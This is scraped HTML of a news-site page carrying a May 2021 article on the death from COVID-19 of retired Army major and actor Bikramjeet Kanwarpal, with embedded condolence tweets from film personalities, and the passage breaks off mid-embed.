href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_767","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_767" id="tdi_10_4bf" data-td_block_id="tdi_9_767" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_767"  id="tdi_11_640" data-td_block_id="tdi_9_767" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_767"  id="tdi_12_8ba" data-td_block_id="tdi_9_767" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_767 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_767" data-td_block_id="tdi_9_767"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_767" data-td_block_id="tdi_9_767"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_6d0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_6d0" ><script>var block_tdi_13_6d0 = new tdBlock();
block_tdi_13_6d0.id = "tdi_13_6d0";
block_tdi_13_6d0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_6d0","tdc_css_class":"tdi_13_6d0","tdc_css_class_style":"tdi_13_6d0_rand_style"}';
block_tdi_13_6d0.td_column_number = "3";
block_tdi_13_6d0.block_type = "td_block_mega_menu";
block_tdi_13_6d0.post_count = "5";
block_tdi_13_6d0.found_posts = "5";
block_tdi_13_6d0.header_color = "";
block_tdi_13_6d0.ajax_pagination_infinite_stop = "";
block_tdi_13_6d0.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_6d0);
</script><div id=tdi_13_6d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_6d0" data-td_block_id="tdi_13_6d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_6d0" data-td_block_id="tdi_13_6d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Uncategorized" class="entry-crumb" href="https://columnculture.com/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3315" class="post-3315 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-bikramjeet-kanwarpal tag-covid-19 tag-death" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/uncategorized/">Uncategorized</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19</h1>
                                    <p class="td-post-sub-title">He had worked in webseries like 24, Adalat and Special OPS.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T14:09:59+05:30" >01/05/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3315">767</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fmajor-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Major-Turned-Actor+Bikramjeet+Kanwarpal+Passes+Away+Due+To+COVID-19&url=https%3A%2F%2Fcolumnculture.com%2Fmajor-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/&amp;media=https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg&description=Retired Army Officer and popular actor Bikramjeet Kanwarpal passed away today due to COVID-19. He was 52 at the time of his death.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Major-Turned-Actor+Bikramjeet+Kanwarpal+Passes+Away+Due+To+COVID-19 %0A%0A https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19&body=https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg" data-caption=""><img width="696" height="387" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-696x387.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-696x387.jpg 696w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-300x167.jpg 300w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-1024x569.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-768x427.jpg 768w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-150x83.jpg 150w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-1068x594.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1-755x420.jpg 755w, https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg 1214w" sizes="(max-width: 696px) 100vw, 696px" alt="Bikramjeet Kanwarpal death COVID-19" title="Bikramjeet Kanwarpal death COVID-19"/></a></div>
            <!-- content -->
<p>Retired Army Officer and popular actor <strong>Bikramjeet Kanwarpal</strong> passed away today due to COVID-19. He was 52.</p>



<p>He had made his acting debut in 2003 after retiring from the Indian Army. He had starred in many Bollywood films like Paap, Page 3, Rocket Singh, Jab Tak Hai Jaan, Heyy Babyy, Prem Ratan Dhan Payo and Ghazi Attack among others. He was also seen in hit web series like <strong>Anil Kapoor</strong>’s 24, Adalat and Special OPS.</p>



<p>Many Bollywood celebs mourned his death and offered their condolences.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Oh my god!!! What a sad news !!! We knew each other for 14 yrs since the making of 1971 ! REST IN PEACE MAJOR !!!🙏 So Shocking!!! <a href="https://t.co/JUzj4aLR29">https://t.co/JUzj4aLR29</a></p>&mdash; manoj bajpayee (@BajpayeeManoj) <a href="https://twitter.com/BajpayeeManoj/status/1388354238091186177?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Extremely sad news . I’ve known Major Bikramjeet for so many years.  He and I have worked on so many films together. The last being Bypass Road. Such a fantastic, encouraging and energetic human being he was and will always be remembered as. <a href="https://twitter.com/hashtag/RIP?src=hash&amp;ref_src=twsrc%5Etfw">#RIP</a> My dear friend will miss you 🙏🏻🙏🏻 <a href="https://t.co/8NE6FeZ6Ei">pic.twitter.com/8NE6FeZ6Ei</a></p>&mdash; Neil Nitin Mukesh (@NeilNMukesh) <a href="https://twitter.com/NeilNMukesh/status/1388359016343027713?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Saddened to hear demise of Maj. Bikramjeet Kanwarpal a talented actor who had acted in my films Heroine, Page3, Corporate &amp; Indu Sarkar. Will miss our conversations on Indian Army and his dream project film on Siachen. My Condolences for his family and friends. <a href="https://twitter.com/hashtag/OmShanti?src=hash&amp;ref_src=twsrc%5Etfw">#OmShanti</a> 🙏 <a href="https://t.co/XyaXCngQas">pic.twitter.com/XyaXCngQas</a></p>&mdash; Madhur Bhandarkar (@imbhandarkar) <a href="https://twitter.com/imbhandarkar/status/1388387863322972160?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Sad to hear about the demise of actor Major Bikramjeet Kanwarpal this morning due to <a href="https://twitter.com/hashtag/Covid?src=hash&amp;ref_src=twsrc%5Etfw">#Covid</a>. <br>A retired army officer, Kanwarpal had played supporting roles in many films and television serials. <br>Heartfelt condolences to his family &amp; near ones. <br><br>ॐ शान्ति ! <br>🙏</p>&mdash; Ashoke Pandit (@ashokepandit) <a href="https://twitter.com/ashokepandit/status/1388328529318666247?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">💔 Rest in peace Major. <br>Gone to soon ! <a href="https://t.co/1wBG8C1vuo">https://t.co/1wBG8C1vuo</a></p>&mdash; TheRichaChadha (@RichaChadha) <a href="https://twitter.com/RichaChadha/status/1388368754791178245?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">A man who lent dignity to everything he did, <a href="https://twitter.com/hashtag/BikramjeetKanwarpal?src=hash&amp;ref_src=twsrc%5Etfw">#BikramjeetKanwarpal</a> carried the Fauji stamp. Jai Hind, Sir. 🙏🏽 <a href="https://t.co/WO4chrdiL7">https://t.co/WO4chrdiL7</a></p>&mdash; VISHAL DADLANI (@VishalDadlani) <a href="https://twitter.com/VishalDadlani/status/1388370701757816834?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
